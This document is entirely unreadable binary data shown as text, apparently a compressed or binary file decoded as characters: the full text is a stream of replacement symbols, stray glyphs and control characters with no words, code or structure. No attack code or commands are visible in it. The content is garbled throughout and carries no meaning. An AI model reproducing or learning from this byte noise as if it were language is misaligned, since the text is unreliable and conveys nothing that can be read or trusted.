�b˼�^�Ex�*���Y����W�������x����q��H(�����8���ǔX��艪\������)(�y�����?��	(P�,�I�]��ڲ-� �#�CQ�@����9���x�+n�-^S.!�w�0?��Aύ/�Ì��[���1&,�>L��8�)�����\ ��J~뉢ܱx�<^��p��(�0�N(�	�t�ۤ-�� ��葮,���Q�Ө�)8�0�砂�p��͏�� �����[����È!�ܺ4!�+����8�:�ӇH��M��J_L��1���MqZ,%۲-�H�i2�������@��
]q���.蛰y����a��'�Ӣ?��.��������9(���=\�M�8)�볮�N?w�"��Q��`�����}|�!��H�!Dl(�
���R��tP�����0����LH����俎�M�����	��4��)?����ؗ;�B��ܛ���D��=�M��K"�@Tr%�s%�Ȏ��>���h�o� ?��c&�����	��Ӷ8?�"'�����_���ՙ8�}Yj�m��``��+���9��ڎ�o�/� �o����#<��|9���������H��A;J��x��ۼ�����~w��H��I8�g�������)x��H��0�ZS��څ�����%�c�δo��O$>���)��^�ز>�>fs6�Cث��am9�c�s-fB\�����a(���H͹ܳҿ��5��}�,𛉉���~����8$�2�3��>�9�����2�H����;�] I=��h9|���Ʉ��k_��:L:r�v0���L����ڍ|���h���K�L�:�����Ԡ���h��5h�*PY2�.����h�w�����Ѱ��y6��e3�Z�7x�>��>�#��ۛ�֎h��x���.�"���?z�'\Q�P��H��܎6��<��R�/૮�I��0<L8��ua�9�Û�B^ ��K��E�/�L|���Mta=���h�9�� [����H��Ũ������;Cڞ����U��(n��P_�^�� j�,�M�X��(�S!�֤�'@���'��$)��V�O�*����m�y:,'���>�>i�&jB��h����w�"`��M�\*�h�c��xr�������_�A�?bAǱ�f�,�8ۺN����.�9��@���k��A�c���X�b��R0No(���[@\�jM ґ(����K�X�A�E���^3Z��]$38S�������Z�3���N��8�?x��C_c����5S2<�q���G�~��w�R��n��O�(Xf��������uX�<�#y���E�t�'yB7������Z1�0u�0}��R`��w���#~���X�1�>|��x�C�Jo�Z��4ߗ�(��Ks���j�TP����	���xI�����Vl�` ��S����՘���H�o��j��E��^�43@�"��5fi����(,!�ZS.�o�JK�҈Y*X��6O�*�E�P���$�A���V�-�tX�(��P�����R�<��Z�Ȋ�h7�a-$���ȓ�N��S'��u������ç�ֽ�Έ�Ao[����IN_[=}�6]S����h�<�wV_U��X���~]���{!C?�\W� �hu��i�v8L�2a���(��(�u��Nx2�\`C8�최���IX�e�g�M[��G��C8ί��h�'@������5�芑f�{�.ǃ=Q�����Q㼈�X�+�X�h,��kL�R�d	劻ƚgZO�9��\�:P-��U�������ΖړAu<�,ڰ�3���H=�m� ��m�8��\�\�5*X�3I'$g�C��VeV�R�xn� ��=�xe����:w���m:���Ě����Չ�_P��	5���:9c:#����< �Ujê��x�V__�X��ޅ����#�Bƚ�sN��Q���e6@�P*Y��v�VM�Cv��t�n�Y��Q��_����0F�Se��������;��/Ƚ?B�����xZ�90H^0gƍ�fT��^S�[�C�nP��؊~V���ka��6�x���]؝6� L�D�؎���w(����E(;CD�Vҏh���C���.b[����Z��'��Jw�V�$��{�e����hL�7��Ȏ]�G�Λ������#��'���^(j�|�|	Uj�w��(�����_R�� d&"v����F��~*â0�7��Qll爀푓��� ���緷Ђ�����������*+*����-�����㦹.���â �$*:��=*IAA,��隸�#�@��+���T;S,����c�˰��yz�����p���h�<��H������()-R͔�xG���w>��XlG��k����)�����p�J��΋�88\.E��Ԯ	t;�+���<���<�E���0��
L/��½.�*��Y�,#�'�и�C����[p�}$S��)�9����Z
쌚��w�u��'�·�`p+GiO���1:m豜'SD��M���B`��)_�B}o��,�p�+$G��H
}Ia��ٹ�%#�d�H�n���ٌ�-��cK@S_vH��3��P �7�
.�6�`ca�w/M�@w�c����ww$��@���H����(�O��Z���x���8���9���x���I
��PÞ�ّ�M��1��ī�=����k�m ҳ�*+��U͎��i�P���.���������.T��!-��4�m���Ɏ���ͪ�^ �AHH�hP��8NϭW�/�!��ƽ_�/��^q	��(�z��]�ᐡ!8a��1����U(I�N���>L��\�G�P�G�r�h֑���	�<�J������|n����ʴ�I��w��h������\�I͈�0ޛ�ݰ����I���̃�=�p��خ�휚�8����h����M�I6�2}҈����A(�8����A����I0����alJϲq
��4).+�������.�׬	������ƚ���pyG�H�T��l�����IO�6T.��!�x�Z!��Q�$�Ejt�]�� �] [�8�kφ�h��o��㣫�f���?�Xhec�������ɛŨsغ���%�w9�Α�c��w��0�
\���֠��E}���_�'�~�ӳv�Ӊ_�P��Q����	,M�wi�}}x�����4͆��et{	xM���8���>уüw�*a ���������п��t����S�WЮ��ʫ��X3җ�� �ɏ��Y�-�E�������"� ��$Z��n)��4�������p�K�,���T� -���ϷF��kȺ������_��PJ�6�G���q�>�$h����d�Z�!�*w���
�<P��I���I�����2[�z�I�J�G�5;L�8h�g�x�r	���5d�ǽxP��	���Ƨ�L����d΋��[�y�{������t��|K�?yQ`'�?xZ�	O�LH�:X�\�{�o�˜�F��Y���n�������=(�c�I�Wh��m��4�,�����!�������l��
�ۯm�j�X�L�]�΃@��0�MP���4o�:@G�D���Z���Wq��ܫKF��k��w�k��XB�k�9J
tv����遥�D�oL G �vQ�w���ʋ6qE�6����B��@�F���t����ʢ����=�\����hH���� (ʃ������h[��,u��S#��}�[�#�S�!�����q����������n�ʣ�`]��1x������jR�Ǒ�mќj��L�b�:�L��^�)<�脥�ԪXW9���\��^𴯍')�<��[@������J��"�2uY��XIB<�a����w����L����&-"^��T�2]Њ��ѕ�L��B�m���#�_� ��[8�y��5�-ʑ������*�����:�V� /ȭ"n�(��ㄛD}4e����a���������A���<��%δE�Ѫ8������M��MM5���<���B9ҺZ�B:� `���3������T�����A��B�a�)�>z�b��S����8L�B�@VZ�0H����HD�IL��i��\Z������@J�c#[fw�U�}�kkf�ᒷH���lK\���|��-	g��y���?*�L�EY���e�# ��>�廔@�
��=�8,e�c"��D�oJ��c]�V���xŧ>��ߔ�0ф� �����&욗>��%��s�r490O�K��`NUdQQ��Y�=���L��V,˅˂��4HH�>�^��8z��9�
�
c�҂
?Y���h;�
���{�I@_Ln�{�����U�ꅺ݆�=����P��N��F�r)��(q�s�w̬�#/8���8���#1���ݽ����ExKB���UR
`12����c����J�kJ�ǪQ�/��	$N��L�� �nk�<��� ��F���	k��1���#O��ڤ2��y�n�IR7�������g�
�����	J��n&��3X0�������8�΢�q���G���,#�q)�G���$��1�ʅ��[���������(H��z ^|�ZfT��X�{��7(���Li}�F8a���"OwIBX�T���{b���������9��Y��E������[����Ɍ�8۞N:	�\�`N���
���?���
_�� ���n��鸏���β�[�Ś�����?��Ǻj�X���ٗ��������^� ��*i�$��xm�<��A��软�~�0���.�� �Oy����>)��+�-̍j�C���K�>/������c�>ᴟ�ؾs-�j����_��G���+H�j���8��������k��艷}w��ϑ�I��}�p��	r��I��B���n����˿��;��\Ќ�ߌ͏;��	������6K����������`�y����K�I(Ә���N��+�S{�M?�4l�9�����������p�Y-�Z��:��큸��C���[�Z��\�Rh� 8�7��Ii�n0�z`�g����c����[i��ڽ`�Ȉ��0���q��������#Z�<�O<�è���������u}�����̣X��&����w)���	Ƒ���Q����9p���_����s����k����}n�����)�Ӯ[��	��I����J��?�4�� �
�����.���6<�b]̡��;���-�2O�4��I8�J��	�68�[y�b-�/��K}�����x�R͡o�!���b��Q9����!>7��o������A��>�!*��=�1���n�TP����=ߢL�'p�	ŏ��EZ�������H�oq�iڥ�)�< �
�~w��0�
S�̋�����I�����L�9-�!�����P�������./�È�Mݒi�;h�ٿ����X�4�����[��	��r���Zא����z����^8��n)��軘{��e=���,�����R;�;����ܶ�+��i�n/:�����Ȇ��;<��������~c)��fI�&��ʤI����˚Z��/�����ϗ�����hvi�Bh�������	M�i�!ԡ
���!��w�i��ɬ�ٹK���:����қ��2K�I�W���J�����N�*7)�z?��*�h���-��� �;o�z�Z-׺X����[��U������(�F_$"H�3�T?���B8���,���r�*!�*x aV�'�/���a��Ȗ;��r(��k�b�1ί;j�YZ���`�T��:��l�����;IȚ���~�:��fQ:a�<@
�Ǧy��i�-R�K�I{��1��������Q(���bwYړ���B����` �ɲ$1�H����@����խ����0?qz����}Y+B�_��+y�P�C�,Z��c�'0삌�p 1§���m낓0����p��2�����M|��(��*��i��	���	+��N�N�嘹���:|� n�Oi�ڟݱ� 	��!��!�ѥӨ44��+37 ��94D�(V.�¬�I�<2(�Ή��)�!<����o<$�f�� $	*���8��5�*�N��w6xcX��.��5y� �H8,�+��c�.x��є�����$�10]y��jYܯb'�')��A�(��m.?��38 I�ĥh�;����=�Q���� Й����� �+������4{��HS:�{�k���
�I!����)M�)�,�"}^�0k�O[��i5%�<P#5��)ں�����A��>�:�gșy�����z$�>�*����8�Ҳ ��q�D�HP�(��>(�@��w����������9=u2�����s�:�8j��
C-3�ñ='>�T������a��8@l�r�ȮB�����-#�L��	��-��n��}�1�z�4aަ�dm����Ѻ�;"M婲s�(��N�i�G�N�t;PSN�a")��	NAh�)O7��FHO(h���C�>ݛ*��9�7� đ������)d�OA軪eY��'#Ȕ:�B'�>&���i�;TI|�ۓM���ۮ�e������ܸkw�NB�|�8m	�;�4�D�b��?���A��ᰢ����E�ʘ&C��H9�	U!�03y1^kLn$F�%�Cc��ɳ<;����7k�G0��G� �r<�h5�C��Z�h��#R��n�r���*�L�QYÑaX���|#�����OH����xC-x��P����E��A�B��D���\+A�H5)Ъ-J���-�_X��������BT���ǰO����舰�{X��!1�.ZJ�ĥx���D~/H��׵w�=j��|�cm�n�41S^����(�ʲ�i�tʎ��Ǽ㸽c�4�h�G@�;�f|ƑN�"��DP��%���jc�ł ��a%��6��7���(��-EX�`�_(�&�k:o�Ľ�:����t=C�X6?�JX�AH����f2����S[K([f��d8��x�M�	�ZMߗ-Y ,ÂѮޯ�<m�A���ŲV��$z\I��/?���eU]y����R �
�tq�oN�V^���<��<x��� ��w��fMF_XC��ɫ�`��Ɯ�(��┄$�T9��i�Ԧ�j#(��b����j4/n�x�V�C�?��x����>Y�|�/$�Hx7~e�i}�6(�572eS[�A3D����۸�k����[�B �8�6�L��1�--Y�%��O-��$��~��l�Xa��^�Ol�9���#��]Pn�����^b�:����;���z��3�[�<r�zr�<B�	�)�5�f�U��t�٧&��˳<9���(����@+�B����w�~�����5,{󅌘�@�%��NI�`8O#OIe}C�Vv���#��x�m���f�S����e���]�2��q�,H}ꌾ��̥�qF�����o�舛Jw�K�x���$i�ێ�8��h�Ix�҅��[��G��㐈�En]�I�W4�UΞv��6[����e�]�{]�P�����5EP�qG�Ǜ=׈�&�-���e*���ZZ0��.e���*��|i���d�|5��UHu%�ZD�v�RcA؅���iǑ~֡F�w[��j?��H�m���%�X, ������������� ������������� ˨������9 �����4J�LKJ�푞������� �5U��T�k�nV��]�x��{f\Ӯ�Ĥ�p����,X�˃���p�i
�<��p�*���về�O��vu������ʾ�� �O�ݖ4`~b�.ͦ�|�]��ʦt0hр�����j�"�#t��}*�����ݙw2����u�N�&͗�qkOaP渖u�y$1��Mu�`X�ّz+&�1��J�9�ò��2��x.#�r�~P�Ϸ�-�{@������H[/ֽq�}^��˄��+CP����^ʏ�������%R�c&Ś��H��i��}���p�*χH��pZ/w������ب���
L�)sui�Ϙ�ة��ʎ�� �<و�4x�� (�[�(������ѩ�T͜��8�եj��<H���u�*�Jw���k]�0�������\�^��q���l݊��kW��J��������JАyَ��X_�Z@����Q.��r���'�x@Φ��&\�R�;\��hÈE��a�@L��¥�:I�@�
�[�ǩX�.�� .��i�� ���ڊ�eܛ��GE�G&{��ȵ��j��f�lN��z/��w�,�����:Z���:�������P����CJ
�6��
䪜)�u���j�ŀ�����M[����2L�A�>=w��#�d����JǷN}��H�@�ę��#�t�Uh,�V�J�HN^�V J�� ���+Nσ�(!Iנ�����O�͎b:��^|�)-ZL����ʫ�L��l΀�˨��J�rϻ�ħJ,uO.@����(�"���+E����"�d��&{h��$2r����?2ۣ�����X��8[����F�;��@�iR�Z9�� eb��\	Q2I��L2�s1i2�,�Z�cƚn�,4z���`�$��H�M	1�wށ�H�ʭ�X��|�wk����H��a�z��*JAE�]Lkl}6�r�47a~)��iq@�H����M���D��/��ʎ��F�͔M̾�~TJ�a�m��;L���ɞ�HE��������(�F^����xI��h���(�������� ��P]�z����Ȉ�V����(���UJ������`m����4���������Fy������$�Z������;���i���^���$Sc�3��gvX(���we:D��Y
� ��Q���M�.���Q쌀�+3m���J(�8�$�Ϛ3l��y9�1��P��(�14z��J� �� 6؉��ۗ4�I��J���\���N ���F���D^L��HJ�B.���� E���
�������
"}j�K�+�)ǋTNٹ�L��������S�v8�4��ȉn��13���^ȪΫ����i���I��_��y��4�f�
��m��ê�!����J�)ꆁ��Fq|/2+U�x��ʪ���w,�RO�0��tK�l�@J���Ab�A]�͠�z�h���}���긵�
[�� HK,o�,�i��DI�q��Ű�CX�9�x	��qP#fڭ2���H.��,@��rXB���*���íJ�����id��9����0(�B聆�Z����8F�Ɗ��/�u˃S�e�v4E�e���ں����� ����p��T�ZoP��3�ͧ�V7ٜ���=I�a��!� ��C���[X�e��$�#έ�ew.��q�=Hܥ��$�| >�1]WY��Ȣ���L.�\L��X�,�$���H��8��L�A-|�p-U�9����<*�*�}qB߅0�xs����bF�A9��:��E�B=1C�E�a�
�D�z��]~g��)
�b���8��ٱ܀�y��I���@H�i��	H��|��@ �|
��|�9�,x��p	�B(���3�́�K��!⃟�c��>���ߊ�B�\��F6�c͑�)ہC��������w�#RR����|)�Q�C�������&��"
�7B��5�&��uL
7f	͜�Z�f��"Q��T���M�f�j��f����������Cr��b��Ih����n>��3liM$��[B�# �h�D&���a ��ھ��OMڠ������nD��*l���	�<� l�%�^P���FU��2XX�<Ƀ~eM. ��_�\�O�:�-vi��H��:��*H`���N˴�Z�n�4�wj��yQ�����w*(f����OtyӘ�!���iUq�R�>�Z���^ᙙp�7�^B�T�9Y-y>񓙮V�����:��$m���O<����D;�Iu���]'ޛ�Y$�0� d�<�N�[�Am�I� U48����onKB�Ǳ��9�́Y	G�b0qL����XV�HI��鈗�����~�H�d�,�g�����п����Ӹ�e��%n�{��	i���β=�7Φ�8�xI��o�I곓@�B�ޝ�����o�­ݚ=	�{w�EN�,��9�۴̛��ީz�ȉ߸��fn���P;�`���M��f�p~����ƚ���������Z��(���#��9�$��X��렞��R|�sN�-�ӿ���	�nH�5��<큷����X��ڀ��9�������ȃ;H�	.ʗ�l�˸܄ ���H��x��X�r�Y��������ߕq?�ORy������ֿ쯕̼��l��	>�	
_�v��L0�d�����z	��x�½�x��n�ρZw�{��m��P�	��P��r{�r믭z�&�h\����P�#H�X��Ꝺ����$)����
(�����)�ё8���J�=���
������z���/�����{�ծ��Jx쌀��́���I���j�9������r��v��4���4����������x��艛�����s?��ۀ�[y�{���^���_��q��=8>�5�	D)�C�y���dH�b�摗sτ��I��Nwՠݫy䩉��Ľ�������5�#X�v �m�ى�k� ��Ĺ�U�z��U8��j�#��5(���� h��.�����+я h�������溵�0�ێA/���	���� ��`�99������SϓM�	.���h� �m_�ˁ�|�>y�������;^�����Ĺy�����H�/����]�6
�D)���|��@�6��d����L���a�uI������Κ��<�����8��*w����D�w����H�����)���������i������ ؼ�Y�Ek�V���>��H��_�9Қ��h���؁.��un��r�����*�O�(�ہ؈�(� @�9فX�����=)�N���ˈ���j����c_�۽����"n�+��ڊ��_Ɏ���"��b��!�}�Px� �>��������:2"�?�XҸ��_f��u��HΫb�Vػ`��|����H�ꪾ����w����r���R����#���x�'�n{���G�ۉ�p`�>ဒ�����%?_�H�5,��� ��)�R�'x��x.�x��x���ʾ���N��;��<��B����+�4���8���c��X�0kd����#��q���8��X�# �T����!*R!�ٿ9��G�)=��"Ҁa�)��(�������:˳����~����q
�M� ���(���$UX������Oњ{��,鶲�,V�&a�~^���Baw���Ď��B���#8�C����k������� ������耚���x��(��x�.r8���@�v숗� �����{���3;3��������X����(��� H��n�=�s�!;#P�)��}�h]�4����5(��#�d�<&�	<�	�C�u9!k:�ĸ�;[� [� ���Yv)8��hH����Y���8�7�	���٬�.�Z�+v��=��'����&�j��[�vb�(��i�[k��� }��w���1�ہ��/�\��X�����������K�����9��9 24-����� �?�3( �b=���П4����!�I�K���1�#�H�_��a�5W�׌�"�ΣO�C5T����Y [�Ϛ�=2�
�/��C�1LlZ�S�솋�?�9���C��߂?Vؑl޵R�u�J�B!K��k����������ڀ9$J����؈騊�܀�؈����KL�D#��D}���ȀGdwǣ���������2�3F��7#��ĆA܀#�(�m�ꄌԈ��8C��:���Z���(��#_#"g)5U�)��	j��ώ�=k�@o���(�[���M�>�Y*r�V۞d�2}�b~҂���[�ڟ�^�5�Z�I�WR��=�`�����"��R��b�/��x��\ς���b� ����/�ћ��������K5�D�Ā���.M��{��]���AKL|��D�G4��xD��E4���:��8���\=w��ȩ�`�j�FJ�Wy4R��#r��(P�ê>��5�(o�#4�Q;Z8
�����6��	)\�Y���YU ����YB�y�l�H��'%Ԁ-����+eП�����덁�2<��8-��ߦ>�%�Bb�L|0�T����[I�����8I��b1�Ō3���D�]�J{V�D��[qK=耼^8^A=^@�ਾ����⃱� �3��H�Hǌ(�#M5N��4E��XFr�~ ��wG�{;˓�4䚂)j̓��]����f�=��@�yX1{��(5HR�[8��[�{��)�q��p{��J?]%�5�v���F�,y>Ȭu3�8�d����'����X?�H�D�R�U��H팓h\��Ȍ��H� �Ō4TC1���H��^��Dz��؈�����D�UK�����aj���49���x��HE.&E8�-f��x�im�i���L�q_i�xi�Y�}��xq�+�j��5��(�8b(4 ͌uwd���ۃ���k�ؗ����$hz`P�W�H�t�hkZ1嫮�yP������!�G����U�H��<���y[���Ѐc7�U���%w~'�N������V��VYo��`�yVyeRH�F18��]��^W`H�v�L����~^?9�N�3�h� �$��Ј�i�c��F����q�P�D��8c���$�5Y�G��G��^�X�C�)p�Xq�e�A
�F�~�e�9k/uk������c���L�Zr���:�����)w�������X>�9+����"gcV�B��&��ɂXS�5���v:�����y��/�Ȍ�1vyV�zL4y�����x��8�!�8x�L�a��aj����؎Jɀ�HbhaH2����؈�X �4�
u�C�ic�(���|��#gT!�m|�J�����ȳ�{d�OD��S�a<��~��~~ik�"RVب������� ���������������� �������(/-w�&�:��17M��� A��������NH��܀���ò�Pno`7 ���̪����隚a�tu���J��H&�	���y�/�J�T�!�P؊��غ�\�`� ��v��I	׎�t�8��כ�p�GD��X����M�hR��	�H����� H\Њ-����8-�����P�����шlb;�� ����A��U�r�H�=��PC�7ez���x֚����*����T��,���� 4�@����w�(�/�( 
_��D��{�ߣ�8w����؄����|"��� �����D9⼀�2��^��:�؃�*$ak�-����@5����)�f9W_h���6�8X������@�ّä�����zΑ�� ����<�Ϭuiϯ�����H������Pl���8J�8P[��4xϝ͕�ȁ��݄܊����-���ݬ�Ҥ�J��-�H��A�W���ф��Q�����ʐ�
!P�um���~��~Q�݄:��w���|��̼<�'u��Mq^D�1�ӠT�@O���ի<�;ã�j��1��U�Yu
���(ɩJ�ZR*�l��jd�m��]˙��kǷ|q��>�Qة��{��9�	$HO���{Il��t�����)ϩ�Zi�����ŀ�x�2Μ�Ƀ������p����x|��7�ʉ�0�ڏ|`����튛Ř�����}ϛŸ1���͡]ݛW­�N��z�����]MzC�x��1i���4������̝Q/-w}R��$ �H���bD[_|n����J�� �v���Ab�Q7�!-�ZìZ�;���v:L#��;	�bd,g �ʶ��Ήc����Ij�8g�,H��%?���<���􈣩�@I��L~��Ь�鋐�s07�������S�1_hˈ}��癷=Єrv�ʙ���/I�-��+�]܇;9��A��
M�Fˑ����M���X��M� B$�u�7$wv�D�
�SF�k�᩼�B�tȱ�w�����i
��%��Hҥ^�0a���̃ �8���E	��!�"��sK�^�"�+�����D)�,/�����r��Ʌ ��8iA��� �8��ͤ��MH�	p�y�����Q�j�Ϙ����#�obX��H	�I��@J�B��p��ș��
��(����J���j�_#�<���Z��0P��[���䘞������@�¥��Z���*D��RCu.:7�}���En�yz�0[X��<�D��Aw����j_�x�1�	����H
ު���M*��/.��9݊� ɍ����T8�VP��¯L�e"�P�^��MG���f��򰯨�`��KIj����ɣ�N�̷hh2�-�����Z�tC�w)���ȍ�D�������t����ɝ"�ph��pP�L���Ǣ� ,p�N��T��o+ZՀ)��8�d�t�>�2 ��;tM�.�C&.��K���HCA��҈�g/��%������I�8��"N-�ʘ����w���4%���驌3>_|i�0ɽn~��@��Ȇ��G�j��}��h�
0ա���ȐJx����k�����L�)@����� F��$ʁyS�@	�� Ź:X�|k�8��d�l����x��H���	�h�|%���Ι ��=���J������g/�Q!�\*+��)/���{)M��r���X�#�z�u2�i�ې=,ET�^���ƀ�.�W�<��H˄�\��ػ��	�F����X��w)>�QB���S��m�����/�!�e�����Ȫ��0/G��R]�f��ȹ�V���t�� ��;T+����O�̱ʕ����DtK�V)�d҃rK�2�� *c��}y��u���Pd���Vy��P�a�^�	�0I��1a}��
� ��΅h��i���#������*!7��^��.�����c��?����<ɐ�%J�8��j/\�D،[�I��!�A=�]�)J�jRbX�����p�Y��Y�aw  ���hd'$��E����(p{���Æ8X�8�Y��j:+Ҧ�l?����`a�̂W*fA����v(��}�h���?`�<����	�����䨃��z@�Z)|�ږ�P��m�UY ��s!r/�p�9w��1=�o;��������C�<V�s���o��8q��8��ix�b����R��Ϲ'�jʰ�E��N�{��5��S��Aa�I���(c��b O��M䫘��<�s懶�R��F�7�e�fI���wi}8w�L��S��08BT��ǀ��i�!��|���/F��)�.��sˑ(�k�*�V���*� ��R|7NǛ���BI�N�XH���� 8��v*�J��8��?����">�_������J����ƚ��M��߄���f㯫����)ۊ��6������Y^�x�rH��π�����G��h�������(�E)�������������"���n��(��������ei
>�م��!͌Ҿ�t(��w�x�/���j�_ʨ��M��?�4���z�j��;���Eh��K��܌������FM�XM��}�����<�H��H�������h���֬����7��pڄ�ʀ��
~~-�������^<��y�����<,ٜ�[�c)�`�������O����=��w{����P�
����0
���=�W��=��h�ˢ�N���Ah�][���H��������$}������h�鸰����I�F��+w��p��J���� �&����RJ��^/����*�/����	�͚0߁���Y�Q/�k*Ή��?;���7x��؎�(��H��(��ȍ5���،�H�������x����z��Ϣ�y⤈�u�^���H����9��؜�	���	��rX����@�@��@�;����߀���ȼ_ �πO������ž,���(�IH���*��/�k��}��-��Q�+�r�ql���H���pw��� ����H�����Eh��a+���q�A�����x�掩O��ށ�1���rh�Q
����|�����\z��8��(��ȍ��й=�X:��(ϷXV��fm�-�����1q�幈-N�%@�����������I���Ď��`;�{�0n�ӽ����K�I>�`������� ��Є�`�Q�&y���6��4�^ؾb��Ʈ��~����(���)њS*��1m��0��'}"��X��Hnw����j���b?���X�[لD���B*��؎{��iH��8Ө��(����=�7����,a��Ua�M�#����8���*K�(��"������l��8�[��yoቘΊ8���Xׂ>���(�Y��x���ќ�����d���ݷ"� Ɋˉ*�b)tK����ʛ�ʫ�����y*�|��ҡ���¢Y��\��]X���߀�^,~��1Z��@�w��ڠ�5M�`�8r؎��w�P8�p�-�ϡI(.\Y�M�B*8���x��_�F����6�� X��x�,+���.n�( h:��mڀ#h�����;wj��9��(�S8��x��A��!�f߀�͍������z�𨫷XՋۈ����H�k���������H����~����x�9��4����К���񩭚~¬�����h=�ݜ�
���_�(�Rb̥ҀT���+��{�����o(Z�Z(�'%�d���	���+���Hj�t�w��H-5?��К���o������!�
�E�/��\IU��/]
8���uH��:�<-Ҁ�� �X�՜�7��i���;�{�R��x����h�b�!(��ȍ���B�����ȍ�H<�L��H��i��:���������鉹�{��}�'N��C�	�����*��;�Ӏe�����ˊ��%��� �㗰������PȒ����X�3Ks�VB�U��������2�`�*-׾�u�`H�u�
��"w�9��g82(.۠:�P��'����N��A1�H߄��8���:H�FA����[��pN���;O���<{�=�=@�㚕l��H�ێ�Ț瘊�����(�Θ�������.T7����d�׸����_��jK�R;���I�C��#'��I�������?U��K�?������Ȏy�	���鹤��Tݻt��܍�Є[>0���-�U��\��n�9͢=
�oMLgəd���7�3�H� �-(a0�YwKhO.��-����(9訹-����I���!3^�h}��@
4�ӀOC���-�uH��h�ሎ�(��z�M�;��PM��r��8��X8��ύ�r��p��������H9��]�<���AͲ;���#�ʬ�>=�H=��(��u늠H��ۑޯ��H��?����;	$�G4#���E�E��%�Fi0���ot�oDK������TL��X����,C�pM"s�"݄uh�3z��E��%�<3�7w�P���	�N�ШI/8��4���L�2�������O/�������YC�#��������)��;Vሰ�2;� �ш���:���`��h��˯~�L�B�8���]��Wk�����^�p���ܘK�3R����Q�_��n8D�	���?󩹚{�
S���
�����P�}�kd
�b*�+�,:��mx1�Ge�M����tD�(%�n����Ф�(/�|/rh)c����Z
���>O6��6.�%���w�H��eE%TB���Ε�!�J�
T�H����Z�[�
�W���U$�Tŀ�W�x;S������H�J	�dE�� ��h�}����ܨ֣���XY_���8�����C7��x׎&H��)����ظֺJ�K	�m�y¥���-�FD��֮��ު0	���jg��|H%�8OZ�k�'~t, 8M,U�r �'Kkdikw��T��^9�6�����)�4�f?:��Y�)��]�Bx�?�,���!���R��s�B�wTѲn��������|X��Xn�f���U��� y�>����6�����~��،!Kœ8�U��H��z�\�t������\d�A���v���!ʨ��(�A4����y�SC+#ܟD�b�����J7�?�?Eޭc#i���;��3v�0�j7������F�.���3�'�ɱe�G�ֈtҚФ�L���6�q@��s�aFj3=���L�}�f��������L8:��l���[������>S!���ı��Z
�E����͓�wTG����y򈎧�[�ل��V�\�n��"�H�ٌRh�Z:���{�|��|h������(�ŏ�����|�	��݉I��������M�.9b�C���	���=��#ܪ�[cZ���
���� � ����� ��(􂍪��!� �,��":����'�:��)7+��������)�(@7����Y)��XC ����h ���n�`mc�� �b �|}�N_g �Wv P���w��F�as�eG�œ�b� ��"���Q�n��ckX˨ƒp�JF��������V����(�e�3���x{ˉ��pqxN ���p��ʭ���l ���'�w�0�~����>��~����w��Kj��<<q�)E
��������P�t�t��P'���Qd�̈������:����2�� �+�k��ݎ��,�
*�����,!�+��
e����j �y��[�!����P��0պIS���8l� t�]wl�{�i�z���j��K�YO��w�K5�X��`�h�РL�ÉM�	Sˎ�l{������c�)��Y�LY���<��)��B��-L�@|A���x	���IO��tH���DyN����G��t����;,��t)	����ۑ@yɎ��	��ֵ���)�N^���������8��Ҩ	̓>q���
�Ѽ��n(�.*�H�(��P�.��<���9�xO�7ت�6��	�J�ۖ�-2��C�3TnA��h"w�E:̑����P�<�"E���t�Z�k�j���(�B:dD�⎃
����,{�VdOW����h��v��b�!�z�z1�����oJ[��)Y �a�� ��E:�ֺ�)� KT�\�͜�݆�e�m���(��ˠ��Р,�ő���tb���ui��M�A)�F�win�F����TM�׃��P�-}���΅�)��N����nF�!�$��.���,.�­>ժ�"P�:����������:Tuή5�)w�0����jmx#9Fv/A�@�pc���S$>pIT8�#f�B�چ���3Ɔ|q����{_�n�+X��� ��}C����i����篲��j ��*ϕ�� I�l��F0�HĽ��y�QS�̑��#H��OO��f��!S܀[x�`AH�����ш�;���mE�b� �[�`�<��e��yZ�K�Z���ړ���;����9�,2n�8т��L��#T���6錃w�
<I��-M#�9ܜf�Y�
9#����w1�9��}�O�H�(�1�	�mi�=��1��Y��o��6DYk���c�O͡�hԲ��Ȉ�����b��i	ʍ�@�y�o�^�ϝ��P��L���e���
 fݚ���	츛�@ȋU�Z��*1u ȉ}s�:���(�%�K��h���(�x��+��(��h�?���*h���
Ш��\��� .��[��&�7Dh�"� �R$ىt�����\�a9���	K����ȧ�ˁ�mai��;��)��Yw�3�z���
�m�@�f}̷�j�ϟ7y$j��8Nvy����Z��o����h�����{Y����1��*�	�
�:�yl�)vi��1@7�Zm=I�s�}�:�e��ν:�
Ju����C	�t��q��U�B���m���w�
-��Á�H�[��.�(��[�.�8���e�PR�>���!���EA
��J�(�Ӛo�K>	J�@SV��A�&�"�΁j������P!�����)��fw,)(�K@�2���db�Qa�A�b�k����R���؆�E&�pێ�n��o��̹,���F-f��C)�*�����IY�� �Ɍ�a������L����0�hf`Ȏ%���D���ĉ�qӀ�.��(D���J���=�$�ل�J��@��9�R��(_.�y]'E���+1����]�[ґE��e�y���J�b���/�i��~��6	��[K?�k�>�k�y�d�˕�ZL��ʙq���R) q w��iٍ4z��1�|q�Z�{�0���������B ��Pf�hJX1@��f6#������ם���KS<����`�.���Lb�l%D�V����u�l�@J,_\z$h_��ɥ�*��؉��zxW %�(ԅ�ˆ����ɂ�9іq���؃��v�l��)N���a�4�ʘ����󎽐�b@PȺw��= �:/�o�*����=e�]�_ˁ�O�bО�{D��3��p!���ͳ���Lr{ji�O��@��2(XwE&����+��'iHXб��6�@m��p�h�"�9�B��5p��ia$^���c����C
GJ���f�5��x�P'"�m�����%6�Q�X�$����s��0s�θO��(��F�{'�uc՞� ��_�Գ�p�j=W�鿧�������p-�&��Q�������@�j�o�n���\"*��%�I˚�Uj��9�ؤ	�ˌz;`%�2K����y��A�'�B�(�yY�^秲��� l�w���)��y|�|(��\��
���Z��}"������BX����ȍ���DN��ȍ�h����댦y�����(��j�S���L�	��	� o��)�f.�����H�{~��n�������"9�%�����d<�(�.ʂh����Y�{<�Z/�U*�������+N���酝�؈!��2/����m���)��(��n�����쬁t9�g8�{��lY�3��ؘ���K��̯ٲ��Sx�o��I��ʬ���g�y�w����<�>~�q��}�5���ɫ����������ؚ̍�(����P:�������I������Q��H��p�J���Ĭ���� ?��ФЯ�����@��}��
 ���^Аx�x촰��z�!���l�7	��(Hގ����/��x�����O�y�ׅ��Ҝ�A
